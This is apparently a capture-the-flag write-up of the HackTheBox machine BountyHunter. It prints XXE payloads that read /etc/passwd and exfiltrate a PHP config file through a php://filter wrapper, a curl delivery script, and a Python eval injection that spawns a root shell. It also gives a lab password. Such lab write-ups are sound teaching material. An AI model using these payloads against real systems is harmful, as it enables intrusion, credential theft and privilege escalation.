Prelude
BountyHunter is an easy machine from HackTheBox, developed by ejedev. This was a pretty straightforward machine, but with some twists.
The initial foothold was about exploiting an XXE (XML External Entity ) Injection vulnerability to dump the database configuration PHP file. This was a pretty straight forward step, but PHP files and JS files couldn’t be included using this method. So, I had to use a php wrapper to encode and export the database configuration file. After that, we can login via SSH using the password found in the exported db configuration file.
The privilege escalation part was about understanding the functionality of a python script, which can be run as root and exploiting the eval function in it.
Let’s begin the exploitation.
Exploitation
I began the process of exploitation via an Nmap scan.
nmap -sCV -v -oN tcp 10.10.11.100I believe this is the first machine I saw, that is in the 10.10.11.x address range.
Noice.
And I got the result of the Nmap scan as follows.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
| 256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
|_ 256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelI browsed to http://10.10.11.100/ and found the following webpage.

There was a link to /portal.php on the page. It lead to the following page.

And that page lead me to a beta version of a Bounty Report system.

I filled the form and pressed submit and it showed me the following output.

The data we entered is reflected back in the webpage. I should do some further testing to confirm what kind of vulnerability this form has.
Before testing the form further, I ran gobuster to check if there’s some other leads and I got the following results.

db.php most probably will be the database configuration file which, will output nothing if we access it directly, because of PHP processing. I confirmed this by navigating to http://10.10.11.100/db.php and it showed an empty page.
Now that gobuster is done and there’s no other leads to follow, let’s focus back to the form.
I filled the form, clicked on submit button and then inspected the request in Burp and found the following payload.

I decoded the output and found that the webpage is transferring data as XML.

Smells like XXE (XML eXternal Entity) Injection!

XXE Injection Attack
To test XXE, I have to sent the payload exactly in the same manner.
With further inspection, I have found that the request is parsed by a javascript file http://10.10.11.100/resources/bountylog.js.

Now, we can two options to test the XXE.
Either we can send the request using Firefox/Chrome’s developer tools to send the request using javascript or we can create a quick bash script to send the request.
I’ll demonstrate both ways.
I’ve made a quick bash script, that encodes a file named test.xml and sends it to the /tracker_diRbPr00f314.php page to test XXE.
Contents of the bash script.
#!/bin/bash

base=$(cat test.xml|base64 -w 0)
curl -X POST http://10.10.11.100/tracker_diRbPr00f314.php --data-urlencode 'data='$(echo $base)'='
Contents of test.xml
<?xml  version="1.0" encoding="ISO-8859-1"?>
                <!DOCTYPE foo [
                <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
                <bugreport>
                <title>&xxe;</title>
                <cwe>test12312131</cwe>
                <cvss>tes123113t</cvss>
                <reward>t3212131est</reward>
                </bugreport>
This file uses an entity named xxe, which will fetch the contents of the file /etc/passwd. This entity is referenced in the title tag, so that the contents of the opened file will be retrieved and displayed, where the data from title is shown.
The bash script will take the contents in file test.xml, encode it to base64 line by line, adds a plus (+) sign to the end of each base64 encoded line, adds an equals sign (=) at the very end of the full payload and finally POSTs the payload to /tracker_diRbPr00f314.php page.
I am using this syntax because that was the syntax found in the request we captured earlier in BurpSuite.
Once I ran the bash script, I got the following output.

We can also modify the JavaScript function we found earlier in bountylog.js file to send the customized request within the browser developer tools.
The modified javascript code is as follows.
function bountySubmit() {
	try {
		var xml = `<?xml  version="1.0" encoding="ISO-8859-1"?>
		<!DOCTYPE foo [
		<!ELEMENT foo ANY >
		<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
		<bugreport>
		<title>&xxe;</title>
		<cwe>test12312131</cwe>
		<cvss>tes123113t</cvss>
		<reward>t3212131est</reward>
		</bugreport>`
		let data = returnSecret(btoa(xml));
  		$("#return").html(data)

	}
	catch(error) {
		console.log('Error:', error);
	}
}
bountySubmit()
Pasting this output on the console window of developer tools showed me the following output.

By reading the exported passwd file, I have found two things.
- Only the user named
developmenthad a login shell assigned - The home directory of user
www-datais/var/www
Now that I had XXE confirmed, the next thing I tried was to test for remote code execution using XXE.

But, that didn’t work.
Then I remembered about db.php. So, I tried to include the file by changing the payload from file:///etc/passwd to file:///var/www/html/db.php.
But this time, I got a weird error.
When exporting a valid file, all data will be reflected in the webpage, including the contents of the file we requested using XXE, as shown in the below image.

When I tried to export a non-existent file, the website reflected nothing as shown below.

But, when I tried exporting db.php, it showed the following weird behaviour.

The contents of the file were missing but except that, all the other data were reflected succesfully.
This means that the file we requested is valid, but something prevented us from seeing it.
This is because the included file contents must be a well-formed XML fragment and must not contain any arbitrary binary data. Any XML special characters existing in the PHP file will cause an error and blocks entity inclusion. Source
Since XML special characters contains the symbols < , > , &, ' and ", the PHP/JS file inclusion will fail. Source
To circumvent this , we have to request the file in a base64 encoded form using php://filter keyword instead of the file:// keyword, so that the included content won’t have any XML special characters.
PoC:
php://filter/convert.base64-encode/resource=/var/www/html/db.phpI’ve updated the test.xml with the above payload and ran the bash script again.

I’ve decoded the encoded content and found the credentials.

The password was m19RoAU0hP41A1sTsq6K


We now have a password. I’ve decided to try this password against the user development to login via SSH, since that is the only user (except for root) which have a login shell assigned.
ssh development@10.10.11.100And I got in as development!
Privilege Escalation
There was a note named contract.txt in the home directory.

Issuing sudo -l as development showed that the user can run a custom python script named ticketValidator.py as root.

Inspecting the contents of ticketValidator.py script revealed that it checks a .md file provided by the user, checks if the content matches some conditions and if they are valid, pass the contents to an eval function.
eval function in python is a dangerous function, as it can lead to arbitrary code execution.
The conditions of a valid .md file is as follows:
- Line #1 should start with
# Skytrain Inc - Line #2 should start with
# Ticket toand a name - Line #3 should start with
__Ticket Code:__ - Line #4 should start with
**followed by a numbern, followed by+, followed by the expression to beevaluated
The number n have the following conditions:
- The number must have remainder
4when divided by7 - The number must be greater than
100
The command injection point is at the final line of the md file, after the + symbol.
This is the PoC I came up with.
# Skytrain Inc
## Ticket to secnigma
__Ticket Code:__ 123
** 102+ __import__('os').system('/bin/bash -p')
This command uses a global import function since, eval function cannot import libraries using the normal import keyword. Source
The above command will spawn a bash shell with preserving the environment (root bash shell), when the code gets executed inside the eval function.
I then issued the following command and entered the name of my custom md file.
sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.pyAnd I got a root shell!

Postlude
And that was BountyHunters.
An easy box and a great learning opportunity in learning XXE injection and the dangerous side of python eval function.
Great work by ejedev.
Also, thanks to 0x0w1 for helping me.
Kudos!
Peace out! ✌️